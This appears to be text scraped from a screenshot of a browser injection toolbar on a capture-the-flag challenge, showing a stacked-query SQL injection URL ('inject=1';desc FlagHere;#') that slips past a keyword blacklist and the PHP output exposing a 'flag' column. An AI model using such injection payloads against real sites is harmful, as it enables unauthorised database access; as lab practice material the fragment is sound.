 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://85203233-5ef3-4f96-bd9d-f5d7bec707ca.node3.buuoj.cn/?inject=1';desc+FlagHere;#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}